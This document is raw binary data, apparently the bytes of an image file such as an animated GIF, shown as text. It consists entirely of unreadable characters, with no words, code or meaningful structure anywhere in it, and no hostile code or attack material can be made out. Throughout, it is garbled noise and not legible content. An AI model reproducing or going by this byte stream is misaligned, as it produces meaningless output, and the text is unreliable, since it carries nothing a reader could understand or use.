#�;	��^���P`E�ϒ��6�@���f����@B���ҧDd-x�y<eQ��7\)���gĄ!&�����E��� -<�?&(�c�(����Jw��.� �XF� ����#r��ˁM\�Ȭ(VJ0 ��P�"�#��b�� �|�L�����6�� ��dx��"��掴"�&a�Ǡ�D'�^�H^��AIF�a�E2����S.Y�D�����!��c���0'x	_���f�V��kw7��-�iޒ�'�f6��5&��tK=���N�ly>#�3�	j�Ҡc�'C��;5�0�D�k
�)Q䐚��;���y�#;�,�CѨD0!}��ѽ�!ɽ=�{�}2�Nf���Rh��q	|���(�8Uʗl��/��NyB@wn`�K��I�ӆ2a��|�D'�L�2���X_��B�R�$�����	X�x2�T(g9�쨅 _���Fj�&B<V+�2�!W�ă=�)NS#O�|5" ��T{"X���5p|s�IWx�n��$H8����%� �^� p�ԅ�\�k6+Z���@��-i_b����B��X�Y���T�6/�z�� H�fM���B� ��U+�ʥx$V����
��F� �����x���m'CU�ܶ��h,v�� "��ԧwZ\���	��^��?:�����t�{1��݋;�;����D�?�J��>���nv?�Ա"� pJ���l��/�ѝ�~&�-%I��^��>�  �\S%7p�	A(h���P��]�ȋ��F�!ZCZ�2�����q�E�2����2 Q\�.!v�sv�S���,��(j�]�R���c2tCpq	��An-���[�����-(��J��X5Om>,4����ɀ�w/W}��9�J_�{��3S�<�TZ�n���wh���ت.A6�	"7�G�v��MB��(@���v����8�����dn���L(�j����\]M��Ө��nl�{.�@-O�,�!�/
��*o���ݯ�%e�^y�a�ڐoT<;�0��	�� &-�hA��!߰��|gF�[�_7��^ZTDR�ژG`����yb��`�p	�����y���
�9^
�Et;!8/���%��|���XwCZ 
|A�&��	 ���}�j�K]K5A���Bp�3��{BNN��Ԁ*�����?���yR֣\�`��7_� v#���8��N��R���n��]C�V|(�0��E]XW4L�8�\_�u�Q����[/�<�G��Ů���zo�o�r7!��P�0]v񷈭>��l��T��O��Y���';OS��c�2J�aW�����-�SW�{��� '���+p�3Ԡm�wM6VH��|�v��mcd|A1t����e������'p�{qe_`a#A &�M6y�5���|��yq���=~7t�҃#��'�s�@.���_@!���zJ�=X���e��� h`X��Ƅ�B� ���g};�/�?0��k_�^8H�FH�W(D���=A���m|a�xU 3F+_�����eu`�	`���� �ws?�~+h(���WAjc�|��_��.�H�_��=A0d�]�f ����ȅ`䃙����V����zt��4s�(h	 h�B��a�@���(��(s�N?��CP1�v�}Ɗ����{Qܐ�=4�ш��	 c`_�����:Q ha)�Ǉ|bx�D�s(�.���X(�6nBX(`�]ш�X#C1��22H�+[v��q��xDƈ���	<�?"(e�ń��7�W�#c�q<�	y����{� Ȁs��̡s^֔A�+�0B�y�;91����7 ȅ���h��Պx�s�A'�G4vq�#)j?�+�Ò��_��wy�����k^���%��������X���J@��t�nQ�W t���!}DjT9�����G[����@݈����3=tJP{qc �>��3�qkt��e;��e�+�Y4�x��y���I�H���K���a��@�I1<'�p]��^ǎKɊ��qA�������ǅƉ��Y.��n��x
9��B��;w?���3��v�6�Y�ɉb��6�*t���t�.z5��Ι�i���2��wY���@�Y��)��Q�dI��Hs��{�.�I���
��_l@�v�X -ɝ��)�E����)����7!�@(qW_u�Sw�ʛ. dTw��)�f{���I����e������Գ=妍):q��yZ(2�_�:bQ�Ч�`�C���:��+����A��H�
:Ө�%d8��GH������	Q1���±�I�/1���Z������G��o�*Z�@�.��*�������A=Ú�
t���0 �7'�6٫�
,zٞ���0!�����?p���|7h���I��y���Z��{Q���W�q�U��1�x����J�Y�Ȉ����j�|�(�-3��]���n1��
����}�	��P.e�sx�<C�����1�C�@*�䚰y��Њ�+j�����Яq@��<��,����|��&�@����6�z~ħeM;n��.ٱ��
,`>��#+�J��Ф<A�I��U*z)J����-�����c�0р2WI/�Xw�6�PJ���b{�l�Cʈ/!��C�X�V׏�ʓ��١TBqe�V۸�9�K���?|az��	zs4kcm[�*�ѹ6�M2��:��6��&;�M�����x�-Vk�_������XZ�+0+4 �����3	���/���1��{����ˬX���8w��J�� �y�`�G��k�UW�3{w\�T�Y�	a�]q-*+�0r�]D'J��̫����{�n��U�v�Y�3 ���AшJ`=J�#˽%з
����A��#i�4�XG�:��0���qr����%���#�n�:۵	��_[.�	�)��#��˺gk�9Q��@Tx-m��	ѱ�����E��	s���2L�t�R�ü�0�:���ED�\�	A��8����?0�#�'bá�6
�n���� �J�a���*�;��+,�@��K"����۸�����w�1U�Y�4���a����C��ʨ,t8Hn�{�p�B�����6��+���:;��̦��h��hL�h��I\�ȜP+h�m��U{���|��0A��S�c��0pp[Zȇ;�a;��
ʜ��K��<�3v�0(l�nA���o�+���J #��{����YPФ=������� R���3��Ŀ����8�Y�k+�e�����{.��,���ц��ܵP�K��,�^��J�����|�Q[(�(���*ҕ��Y�?�����)�����Ķ�B�����w �F��d��*��)��˵�8�}�\��:������,�e�t-Ʃ���l׏0�l�lP�^�������skx��/��f��|q�\�&`�e�Ɂ|�.�م|۫}�����YF'�t;-�����	��}нӬ��@�D�����ٯ��3�������vt�@ *`�jh����,��cD�;�	��h}�ڝ�=�Ȋ���=�@��n1�'r��]FY]��� �������B휃=��ͭ^W�Y��ҽK��So���|�Q%ڨ��h⬲��mxwP�0�$�w��:#@���J��ce��u��Ɛh�v�{���]� ��H]�A�t ������n��F4��01c��'��;3�k�LҸ���8���D�J���Ft��b�*n��|��=v](���0q�S�َR�e�.<\.x��C��%��NCN���Aa��L�Iʧ����؟�w�
��0��� ��g�+T�}������l��_`���i��Lf6B?p�9����n�֯�[��9n��:�=>�P�i�����@0� �g�w`���j�xd��M�f	�P>����0:K��P)[I�KU�U]F��ݽg톟��p�Hx����	���
�?�B1�2���H�X�nD��;�M�3[���6fPp������`�;��!�;��?��߼�SZ����̒��,>�XH���,P����M�&��AqZ`	  ���p���:�� �d�+�G��7״10F����z�0���`x�P 4`��]��� ڃu���FD�"LNU/Z���Kp`�D��1�1k@�����O�:��^�BgZ���kD���cT����Z��_ f8s���K�*�b&] �#��?[� ��ܓ4��T��d��j8��](���������4O-p�P ���O75�V{���������@�
"8-�%Nl����+0��(q�?8	&�P��?V�5����P,��Q �u�"��*~���Q�w�x#q�ӑ0�!|��j̋W1�ʐ(� �5L�-�F����".kb��O�.�uc{1��e۠��_Sd1͚�jЪ�X�����*�<�T[��^��W�c(q�Ũ$%�v����W����� �z�a]LqrŃ�RVN�us�3�����5�bz�&�^jx�߁K=�������J5���� ��b煪�Ǜ;�¥�`��?����=�r��K���
�&����s(���A(;r�/�Sn��>���k�/�� ������� ��+�H���J�!�I�(2���BI��2����i����&�����r&��7��[.�Bd���.������(��!#(�L�a�ȗ��g����k���(��Z��m��r�I��QΑB��n��(O=od+�$�r�m�t Iw*j�U����D�����ĳ�ɮ�vJ�,�Řp���uH������R������
pb"��fP�g��8XK�*LM)�u"��ӎ+��(����k'�&2"E��"_�w��|՘��*�FѝE���h(�`�R�	�\S�%�T�؉��exW '��^|y�7�����"C��X -�`h-b��rz����Y�!v!�G��8c��SU�6�����ʊ3)QH�;�6�����h�dG%�[]������Hۘ:�&n����׼Yo���6&&0�#Q�	�r���h�n�2��z�֎p�1�.w圡�>�H�� ����	�2�%�j��%r;����.p	斁`����������>x�O>術�v�'ZD�4��H:����n�}d�0�f��!ݓ��7��c���rX�:�<�1� �r�45�<!�j���c�9Z`�K[�j`@��P"P@�D�!8!k���4lȼ�H�X��1��c�-� �\D��s��% �SB���(;h�0u;��_5�ܯ+@D��*s��1�Ol=W+2� �C�.��6�gj��T �E��!bm���6E�2�7���.v���<<�]D6���xO=��#�tAX���)���
[�'�&�P?R�&9'-OD)��F{�
	\r�8�(9�r��D���(T��z�C_����]1�#�l� � �Qh�� L- � ��t�i\&A�HR���2&`�$Q�ˣ�A!�8��O$��O*` �B�ٺp�"�
�*���Q'�㻉� ri@�$�b2�15�7��ӕ��w�'@)bI�.�\��@�=A�_С�R����"�('��+�Ndfa� ��TwuĆ���/%�>E�_/��Me4����֔�!gx��|�@�iX2��oA��l�3rF6�2l#B�IF����<�l[y�K0�v�Y�ꃁB犒ui�
+ن\"��#
�ٯ:�
�St�g�t!�0�m�%@W��I"�s�d�6,.W"`��J�=Y����ڈ:���W۬�S����Ƥ�5��Mi�ė��oH7��,1���+J@�$W<��W7z^_�.~cD�A���:Q��H�9�Ģ)�j�	� <�@2���e�<`ڱ��l�sy�`16��CD�	l<縏�a�D���x�h1�<���m�X����h;���8�����f�_��x 3��}��u�Za]�M*4�;�b%�(�m���H�j
~[e4�&�q!Uz�J�
���+��0�L�i�)EL �G70�8�)���Z��W��v�X���3�a��|/SH���J`)��B:���=a�m뤜Z�π�a���F��7=HAH����u���xbgN�ȗ;ͬ����X97�
�9�΍�#I�@Ѡ�q�B���E���|����m����H�Oc��B�&�υ��w?@ܢ��Q�p�[S.-�3ӡ@�h���,�� `C`� P[ ^�W"bC[n����p�8��E,�;��w��h.�S�������nP!�n���d��,��X�z��� �$���.hKЀ~�S��@�cP�4���z�K]�|����@�*�"}��IF%w ��A�#0�!����G^��:_n���,84M Ѓ^����FA��C�
\`^V�x�d'���W�2�+�ݷ��"�;�A�7G�����o2�e�{9��X�D%��e�/����TgЩ�����c�h����(BQA��QC䓜��.�VS�!�5㋌'�.H@ER�h���D�e�E�ְ*�@����̈���胁p�>`4Oz�����z$+�[2���7�e�3�h���`#m����0��-G"*[J!�`�>�؂c�q�@A �}�:������������&�7���B�胏 �و� �`j:x���}��hK ��A����`�9�
��2��FPK�X��O�3��t@C}�B�p#J|�>D�-�X� T4�`����M��DZ�MFr��X�E�X��E���>�b�Fi��"�#L���Fm�FZ$=�FpGqGr,Gs<GtLGu\GvlGw|Gx�Gy�Gz�G{�G|�G}�G~�GHO
 !� � ,    � �  � �	��k����@Ȱa�.�6k�P��F(b4±ӿ�A8�ߌ&52D���"ft���F?�ҙ�!!�	q��Q�ʆB=�Dz�MxN�A=J�7��h=:�EB���1�P<����"��>���Ȋs�̨C��zGj\���E3;���'C�<�R5J�2B�J��l�tZ��X�~��p6�#�6���D�{6�ؠ�܌xw��Kr� 3&�����"�/yH�����;-�L���˚��E����[�#��a���n��sF�kw�˗��:�!Η%`�~-��K 6�565��!�O*%��dT�BSeؐ7��aC$��UV}��i�!�h���Y5�ZN�5Brѵq~�#~����au�di8�A�?�9afN�uUIWU��d��g}c�hܘ�-����B۱GZ+ZJ��f����4�^��wT��q��� #��5yԓ�$�(F@E8!�KF%^i��?�P��/��EY齈fC �5)F]��=�eB�f���o��eU���ruY�B�b7脍b��Qw97앙n�e�&^��-�ĒKB�B۾x�۽)�2n���F5V����fR`&�cI	(����(9����y�6���a_uM���	���2Ԕ��D�W֧b��$D��5��y�7�Iw�`�p}	y����S~���N�FqI9����y�MQ%�8�m�ay�ZU���Dd�Hc��!t�`��� i
0;�����lFթ��~�\�Ї"\S�SO9Kw����_�7����TyV_�c�5U��?6pR��܊+\�����q���DTe�Չ�!%��O�Ox*]B��)DQX�B�m��V����V�|�kT�n&���"P��%Ą��7��`�ud��t=����P�Gy��:�\��O�>�����}{P�M�M3R�|j��B�r����r,�WJ
S��@Z̅�M��k�ۆ23x�u	�Q1��a4�
�b��}ݘX��'��x�5��؋��F�*�c`�|#z�j$%��?��@����C�d��ˬ�2]kT8�,fiICH	K84$��*�PI2ֈ�5N,�p��vh����W{L3���$��O`LFf��!��H�0RI���$�Ӂ�QTi�ܸ!B1z�!	�F�A�46d�.<%��4��n!5�F�lwG�M�"��fh� �G$���`���:\�D��2��f.S��G&���ԉo�������4�DM*@�S���.d�G�-�}T�!�̥���Ƈ�G�Hi��r&x���g6�Ty�3CD��	�R2�`��1vS�e�'éƣ���mLe*�8�p��7��P�Q��E��Nv
�~`PP��P��f5������a�f7	��9�;�*B.!UsZ�,=����;Q�05�XD>�UU�Q�>������dP�A3�̑��.��0��b:�H/1NSV�ea9�����cH���?:�q\��aMI擒�pm\�P`�������#"1nI+��";��R���u#*����=ۺ5�g&�N�5���9P�,)7�Ϝ�@P��C���+3Q[��q���{��>3۩�üQ�lE�ުȱ����ʚ�0�\2zS~�QV��#tm�[��]�^7���NB�����Y��b�ۂ&��<'o�Q v~T	~/����Pau�]����"��}�x�)Mw'��A*B��Q%���S=�)��!3��mH�U�[��M�-S��2g���laR������ s�- �G����5x6�h���BF��i[N$�o~x�{O�U���j��M�vyL2��#���\檐���N���Nr�Ahg�n!>�?4�J?�s�j�)Y�����V(Z�hFX��m�J6�E<����ٗ�Qؒ��CO��K��jx����:C��z�19q��c}�/3zѠѵjq�r��;�h�1m��A5���ty��lt~�~��X��g&a�"�0w|
fh��T1s��iJ��h��i4��$��h�����ݎz<���@<k;��G����a\k�6dۉ�5Bd�p�6<��	x���I]���I��|d�7;�!m%��Kr�1�6�nu?�S�k��*!w8L��aL���[`���W,���M��K+�5խ��+�PD8�.�v|6���pt8v�����B�&j}^i@y��ڧ--�m���#d�|����k��M}��(7�Y�鵸�.�Q�Wb��"߁-�n&��^�r����: ݊��#Ң�{w�pi�`z+aҴ�1�Y#^#�~���g���[!�6��pi.�˰�5�p��Gs��J졎��C%iFyl�n��Q��i��QPUU��x�tx���1����eA5i!$pݖ]Ƨb�x7���|����p�"vח}�d�g�gv�~'jlg�pUs��ˀ�ɤb�'n��4w9�w�p��'�ѷ!E�Q�:�Wq
�zj��d�[�5h�ki�h��P��pGǄ�VM����z��Q~�u*����EUF��F��k�5�]�q	��EdjD���S�xP�L�b+kXf2��)gy�|�N�6��Њi��b�34�$B���P�P_��@dPd�	� ���P^T�}��}LPu�(�t�Po�y�!�~(u��eu��w��#hG�s��0�Hz�)��%�p����(
����(
��PJ ]�}�f�m8�/����� |K8sD }��w�h�U�f��7���c}-8����X@X�#��	ǈ�x[��eX�n8wAsrǐ"��Z�≟��E6��8���gDq&}��u�0�Qq��h�X�X0����h����eՓ�k�`��!���6����(��zEy�U�`g43WM�F)���^��- 
ZЅ3hq_�c�x�r#}��A ��tWɷ���0w)F��%cT�'�T����Uٗ_ �HL ���mY�^Ts�� \&h��f�}G��y���f;�$D��)�IF<^{�yA���^�-@ �`�������Sw�yy�� ��c;	k9�߃x�Tq�H�)@T�aQ%�`�h�d@�'��ٚT����-�\�X]瓄'� i{'JG򞙹�
	�'@Dy���TC�])P!�Z��Iw��U�X@����*@ Ui�	� �)��r�W��כ�qwޱ��� B���:��Ӏ}C�X���	�u}�Tө��`��I�J�j��I @ �7��V�(�M:��qܠ$5��MJ�t�IŎ�#^�b}�b�ZFX�'I�@~�$Y�މ p0 �	s�Z�N��h�HXyF��i�G"B0 �
�⑖ը�Rj�tN��$�w&0��'@\��&��z�#� Uɠ*�"S�vJ��ڡ)Wyw��y��Y��x�}��/*H����P��p��V��3��r��]Kj�U��Q����� ���2gk�ʭQG�K	������&��v����ʄ��q����J��Y�%�����X:�Z�(
�D��0P���6�留�Jy��:*g�����ȭ=��z�br)0@T��`�ʄI;s��Z���v� l��P�sB�s�����_ #p?	ney���h��XG���F՞�'������P@˶K�� ���W���&�[��c S�1�KZ����Ɛ���#�����yc?��QZ1� ����� �Ea�Ȥ6[�L[�R*�[4U���T:�c !�k�X�![����$�p@�K�[��k��ʹ6��{��;�8p[݄�h�@y%��:�
�%��0cW��%0���)лX�Q�����N$�;s�+�ͫR��� ؼlT䛽.�T)0q��[�M+�隫��B�;�����[VXz�&`݄ (��;��_���:�˿f������{�ܫ�̛�����+�HF�Z���|����'��H"�����>!R!\9#|z0�*���jˁښ�;ܪ�y"�k�9�
X�ZlP�c	v���̫�3g�w7�j�ׇ�|5�%��	�b�$|��!<*Ъ��F�{Hv|Zɫ���uǩ��5l���~�i��T+[6k��ں:;�6�ɂk7��J�$|�P�;s��VP�U� ��ȩa�9��Z�����R�E[W����pWv��ܮ	�n�A�lLF��8��z<�[��չ�.˄�p���`�X��PBKB��Ћq	����)�ħ-(vH%�0����ИLv�����1�m�"z�zxP+��X�|�P팭� �P�L�1�¯9-ɏ��������=�ͼ���0𴭪С��a���=%T���-72ݮ%z����*qQ��@���	m�%p����bM� �2=q?�
�z��Z��X�i�ӠLp��E�=�ˮ�	��,z��O]-յ� �X��6�	%���Պ���pp��H�}K�j�Xю�����ү�M��#����N�����k���֠�	T���!������M0���54~���ןM��Ǒ\����MB�1�V\9���֪W���M����zvYӈ�J��b��� �Y��^|�h�c�]���aJ�%��L�[�
C�8]��]����a �|���u"kwy�Ѐ7ˠad��	�pI�����%@�z4@�A]Wp=:��2w�d����VQ�T������|ż��o��:�Q�G��w������^��W�^���-�'.�t��>�Ju+ؽ���5>Cvk�T#���}N��%L��0�k�s��9��]�����*�
��գ#�ؑ�'�8_@�[��2�ݽ+���2^+�Td�Z����5
n V,6_̀��x���<G�>�]"�9��	+��0��m�8�PڮS/�λ#\��n�[��� .7�(���=�gk�}�ı뛳k�Ua�T�
��]���m�W�4�7.�.~Q�ٸk�V�Wl�XL��]�c��A����#~����.��7��c��D�F󱟡�
`"\�@l����q<����6��ۼ��3��(��{a9bN����ߚ���~�A��|e]�A��������^�����#�?��w��>����W]�,����$0-�c��(+�G�1�Ԯؗ�c���z�	���t�M4X�^�	���3 �Q��"�,0 Ϟܟ��^��^�n��qEo��j�!��.ߢ��=n�ۑ�9�}��
����{�L��w0z_�!*�lP��P� �PǾ����%�
����_���� ��n��^QL�_��4�m��	������M�w���o��
^��t�@�� #�l�bd���*�$�c�����J��8��	=$�������8� �:&V�۸�cÉ=���dÅ�`����������͘'�<� �5����P�d��&=5��p�/��� �
/?R����� Gz����ac>��$Ø	ͅ(�$D��0�%96#F�u���D	7-���y��30ι3i�F����ڦ G�Q���w������F�v��^�JH�,� H�O֝�$`��Q�pC��w֤9�I�ub[�9ff��t�Wۻ�;���*E�e�\��:B�׸s�nX)H���ͻ�芈8��K���8��N��{�ɨێ%��曡L"�<sZo/�� �A�Z��+�Q?�8�i��*�s*�9��b0��@��h�:�.J��KB��y	�쮣�1c�Ф�f�L�:c�;�V	�!8�"-���*Lo��(j �x,�D�J`˰��𮹎I�)a����.���2Y�&0����Ϧ��̟DL���3�;�H̙a��C���)�o3I�L��Æ\�B�ȸR�I��b���x�����,C�$�л�Ƽ,ģ@j�36�Q�Ѽ8�g������!�-�WmP"��LJ��,�7f9��Rh#��Ajs�KQ���[p�m��\M6��la�:�1�� ��������hf�x���J`c���9ѓ$E� �>i�Gcj.��Z��.���K�����S�Pӽc��T�EΑ���Y����J�z��%RbV~xd�A#>�od��4A�s�voOX���
-3T��M ��FTsP�@����N;�36�'e6bd�����h߸q���j�H/�G\-��H���ѡ��M�ْ�%���x�ʰQ>��P'��\?�ݓDW�;���7N�g6�vh����7�����k�8ҁ�m�I�b����OWqӺ3^��]�x_�垷56�d�U����*lݛ�?� ;܅|�������M�qQZ��@�"L	\ \L����T��V�<��?�	z�46��#�H � �*W�PB��7��n9aC����-%ܢ@�D�m1H��I~ $ �(�b�I�B��)�*���x'��� #���r�?*qc�A�fP"ٸ�k���՜݉Q�J���$�.N�'�x<n�2͋��Z�#�|m*�#+s��5�lP�X0 G��@�K����L�X��o�gj!JoX�'�>����F�����nvI���?�$ ,��I�p,�RYM��wħ�<s������h�-�[�ķ�kKƃ�Js��MH
���G6�3/w 3x�Y�Un��=QȜ�S �J��iI�k���Z<
��m��wڐ��͉
b9�dp4C<$FavH���4�ݱ�x���$%}��(��� k1�N�h��eU	�Su���|Ss_�
�����'��[X���ŝ��BzHYi�x=��EIխ��!dl3k���/��4(�x�=�\fM�6��� �-r�Z ��-W���¼�(}M��2%��h#��TaA*���L�`U�wA�,.�U^�N��s��2@H����=�)�B�fT��͍���R�"�*��%a/$���,:]�C�S�������,Y�u�B�����C��7D�H�QT����`Vy�@��$� v��<��Asv�.]&4/��� +�j����x����lgc��pNN9��-�mt_�C�ɐuB�20�#HG�H#َvB��<Eh�g�)�[1��k�i�8)C!C
��~5�#�UZ@/4x(� I�Z�T�m����>�>>�s��ig��e����Iz��.K�x�+M�<f��g�5XZ�K�?�7 t �����!��(�@K�S9x�`g�85ũ��VSi���C���V�����l�1�nvI�g�r�"6$ۡV�42�|aBn�1DQ+�
��Y	���B ���dglGǤ�c�� ���J�B�����+�|�r7�s���}�Ҳ6�b�d�.j$���6�ۜl�,SP�QRM��{+��ľ��MR0�%���wU��Y����|T�A����^zC�:j	G�P��.�6l�t�(�@����k6?vN�p���=����ݞl��	U
��n]�h�\��B'Ш{��V���G��"����!�� ���,���oR��;�
ּg~
q|5�O���pW���G5n�[4o]!���'�ᰊo�#ۼ`�0��{_�³>ZU�s8� ���� �U��q>#{�z��;�=�"8�w�q,D���#�Ǥ�-ezO�	l:�)��ж�e?���>�C?r;:�:�C&�z/��m����6G��N���S	���@e���%����H֓���=�
��3��90o�q˿���ax:�i>���5��8�2|!�봛�>"�1�ˊN���8�Sp�KÚ�k��ډf�A�)�\�#�B/��\����S������iëC<#�0��%�a�>H52�0�G`7a�U��A|"�I3u�}{�8�fX���#(
X�����3�h��	-L�hK �{�Tz��P�=�K�U3��y�8���;��k�]��;"2�\�E�-;��<�Y�*6b�`	?��w��ɸ�H��Mܖjʖ�3�P�/M+���0�j��2��8���s� Ӹ��8�󿘀�],�-2�_`6��UckFd�	��-�a �[���&j`�j�F������0�F)��Q�Bh�	l��0ڻ�Ʉ��TT���oS5c��>Q 8� \<��	�c�<�XE�Y6��>ط�H���<���!��y(j�����
�@���P*%lA_�#�	 Š�fpI<��(�/�V��I[�8�+���y<�#�[H�+8:�>������p&�
�̛Hk�F����,8W9=�8и�W	��YIoPɕ��e`� �=y�/��l��z�/�'��9��i��\����0��Q��꜑q�O�2�0����?�{��Ɂ!.D�,�-3r���V һ/h��� � ˻t���a�T�+��Y �}�>�p
�[L���,.#��Ʉ�ʀ��F������r�&����X�� M�|�e0���l#Qc �`C�����ǜx�[��5�� ���̦�Pd�j�0�Jф)�Jt8��|�ϸ;�AD��ݹV���I6��4�a��w��.�؇K��<�O�)�DC����Qd �7�J���P�0S.
�2C6WAǦ�.��P�\�kP��c�IZ���"�X�L���҂<���l����	DA{�f�L8�/�T�\�;-R�,+���
���#KM]�&K�X-��2��K5H-�9�-�R�t�.�OYH�(��i�m`�׃�S�!x@�F�@�<u#�0���z�k@_�@
�]�/�.^��.�cݶ�I�Ty/6�Nj�O�դ� p`���+�#�B�r0�����ˬ ���)��u���Z�.5S�/�	i�6Y���\�K����Z�|�T���N�T\X�>�ADk� &��K "8 �}ӆ@Տ<Y����!�	�\23�Ai-KYz�XoXC�l��\�L�轓 �A���=�U`�>h����z����:&���H�W��I��r�����$GqY�а]�S�0C��.�Wyт.Qּ�+8�J�e\6 �d  ���������F���K���ʍ�Xm�ܜ�\Q�ӱ͡��رT��Sy��T�C`�^�?ZX��tMH��x��ޞ��nJ_��;gl�GP9=�����=	�m�e��9��-��ݘ=�ޙbD����	m0���Q�<7�A�ł@)Ir�p�
��+Ƞ�=�J��p\�u����ь�������ψ+F�S��#�e�--��	Cp�%�X���1�����P؇.��Tȁl���(���͉��Zd P�mN��>���7�aW(qJS�0�|�e8C��`�%^�0��=<Ή��. Ux��r"%p��p�h�k(�H. �����f�e�%WP�/g��z1p��-�֕_��Y a��G�`* \�I�$D}
�p��T�Oa�M�a"�H�5 ���4��P����ox�ЂqX^��.���<[�	�%�"�+ ��<�̉e��H`2F��\^b���O^cn�ٹ��4PSn�ZY� 3�@�A&!�$�XK�]~���c��daN步f.`p��i�XW��� �4}8��g�3��Y�=�\�E5��� h���BA)8�L I���c��c�tUT9�c>	���?M�u�� M3��=����& ���r�=��+�ƍX� J�Ɗl�A[n(Y�N`�7.��=�P��d�j_�������R��i�#-e�R�v�	@�7�ZT�����Z��CY֜�_k�9�A���-��%��F��[ ���\�哘۶�	��l���L��P�!e�,�*P֡��ggm@�C�d0�`H]-xT�|e�>��߃`��`�~�lW	�L�ƒ�d2	����|�@};	���Df�X�t�UF�-໽3�� 9��(��`��ؠ���ͦ��l���c�8f��	��3#Vh
�+�4mO�tm�^��j�Q(-X�c��=y19KZ��`'C��u������x	�LD��l�p�d-g�Y�Rt
��	���f������q�&��;=C(~��.��l���Jqq�o���PT������%7ůKH�\��v[m��Ho^#h�n���ՂX_�~��`PO9�A3�`!3���{Z���N�J�����n��G�`_���dT�m�qX�`op���d(�X`�������EI�#�e�Z!
O�j��6	L���Nކ������Z7���2%px���H�S`��8!�q\��[��/�����/h��R��j'&�]v!�v��F����h�����u>=A7t��[���3���t�6��������-P���	��8(�&0��o �9r�v!��pr�� �����S���ktE�/�R6�o��o��wx�%�� h��G{*@��o��/�?�k�y���ez��P��0�+�s���Xq<3�)��8Du��᜻ni�s��v�|��{�'�A�\�f_���e��sI�������9��r�0��{�z��h
�z��{�}K�|�Z���O�鍀!�0��/�2�Q�FW	�o'cm�rt��u��-#��!��Y��no(��7}�]q�cf6��k�T_��c�L������l��ڍ�{�t���F� �
S0\���C(���h�B8���㿎�,v4 �\�'U�D�Re�!L,���f�7�T�eՏU=�� Q៏d�^bZ�����Q���K�V&8XЫ�o�nT��D)j�
�B�p�^�τ����7���e�\a��N�l��z�r��PV��T8j�Ҧ�Nm�kʶ�����"_��W��Q��v놔;{.�����Ho��z78���C-6~tG���<��y��:�$�.����N���Y�K茽Z���!���F��y���_���p����E{�%��C#D�+��3��UF锃�Bc,S7�'�U���y'���D��׉	8�����c�50�%���*t��=���A�e�e�!2~؝i$�g"K�%z�H��s�5I��3��5���q��#�3��D-^���=��CC<@!�X4O>�lc�UTV�]�W��U�,uU�W�~9�Ep���BxB�E}.I�F�i	"�B�c�n�Y'�A�p�C�E�G���}��������T�D�L3=cl�?�R��As�d�Jv�J%:�j��J�E�Aǆ�x��X���6(q+%���"v��\�gr-���?#���wX�ɳuD C��䓏6�rNJ�AUm�Vf|�hrj�>�B�b��iD�i�kJ:�.����*Hqݔk��⫯�������NlD�k��,�)���y�-�m���Ғ����4�J���rB/�����zG���_{��L��Q�A=��+�N9�0�2��!+�P�ԑ!�E ��`V�݀�TԀ�B%s�h��.��l��Yp��\�wccw;�M<��0t���M�=���~3�N?8��@3�l�9�/2`J1M��S�lX� TY%��������|�E�j�?��QE�bT�B�>�	*� �� 8��ΣNE���4�z���A&>��8�� �я�6g�:��C>���1�o[�S�K����l���XR�N=T����ܲ����
iJe�Q
�cT��
�ט���[��������z��B�8��W˚a
B�O!�B��U�����l=�_�ȭ�|�G�a�EF@�	BD#8|�؜�D�L!3�����C����d�X�Ƒ���T����>9�*��J��V)A�`B3X��+pA�,�	��Gx�0��
�"��'�+[�p02�y�v2P0�v��+]���#IT�ld�h�9�3  ��&4@!d�+�<�����	4{!M����1g`�m4�	��A��<��szbD��3ON��J���Ni�$c�(H!"�4f��^a�uk.
N��@���-���~z�����S�u��z�'��T�>B2�C�B�v* T��t�<	:&X�H%X�B��/��|HJ:�!*�P���ЇDjD V9ǖ"Ig��}H}�R��7<�>�GQa9������U�� ��������&��\���NҬi@d5��"+ ��v�uUvu�m!�W��p�C"F��X]�A��%j�ӧFϷ�T�.�����<A�6��0EjeW��YE���
�o[�Z���6'�]�x����U����E��'�"���q
ݕ�a��5�X���I(�"W � 2�>�*�Eox!����þ�\�����nth�J;_K���B��'�@D�q[J�
ӡt�D*Ї-De�n�<f�n�����:Ԁ�ǔL�F��*,6m�u{�]P�#�Jq�b��Ǣ��x���.[��Va�D���XL�lA ^̈́#+%��Dh⬱pG�-�IYKW� �EL@D��P�q�C܈u�w�~& �"hOgX);P
���N�y��=k7V=�Bk����Y���DzX6�IԃZ'�g��t2���iO�̦6����ms[4��@"�N-�q����>7�ӭ�u����~����yӻ���7���}������C �����8����3��8�#.�S|ݐ�x� !� � ,    � �  � �	�B������@h�@m�t���A����XaF�u>�!p@ɐ"�聤��`��vp��s�p��(�_��=�
}󠷣�f��O�0�����F|���֭`�h�N�(�~D)Є�f��`+�d	.,u�+�/�6���3�Ľ�/�$\�'C�X#3�@y��t�j檙�B���>-��a��5KW`�$��k�oMː*M(#m�@'�	�o���z&����eZ�C�u3ŉ]��
��Ԯ������Jر��nI��ߢ��7|����wk�z�8T��E�V d3C�<�B�\�ME��}�W�G���Vfͅ�l-��dT|��4�`���qD�a<�͈�2a����58��U�!(Xv&$��pN��d��ud�"u��ᅑy�H��HSL���Xne��bO�BH���rBE��4:2tK,��h$�	�`3.8�}�s�w�a�aHt���H���^���~��$#���W�n�1�qs~@�M��'�����g�4$P&$dO`m6Qi�i�X�9�H����\̰I����`�c�v�];�AmJv�QA���T=�"�'��Q�@֌qU��"�L��%�����P��]X�A m��xy�b�Nt�j��w�h�Psڹ�?��S�,���U�<��
4oB�&��P�]��=Y�w����A+?<��#S�����]a:Ml*5ބ�Q�q2�XU���$�[D���LQ��:����Ԁahy��̲u�A�-""��쵟{f���ؚ�q�b�Bl��F)%��4DS�I��%�H���s�C Id����5�*Q������ƕѿК��ks�B"B��E{o�P�@Jܧk��XY,���G6�@�bP�X���΍l5�>g��ۥ�(�ץ����ڌ؅l]��	�b�!?��Iq�������艆+�ņ���	�N�I��.�9�(p]�ȼw y��+d[�匵-�:ȅ����$:;���R�C	X��Of��Hyir�}3�V��y�@��z��<pz��׸&��Qǉ�t����o_�i�9h&£�!��#�P�����8A׈�Lp�0S%�< >�&:�Sf
��
��ޭҹ�}:�:�2��8i+��b����\ICY�]�"X��J(��IP>��~ ]
8G�< �	�\eDď��	2j5A"��*���r%��A��}�w��y�u�V%KP�R����$B<�ћ�\>yG�z��>�	8�h�!Ėd�ǹ	T�k����$6�l���3o�!n�3��<H)-��T
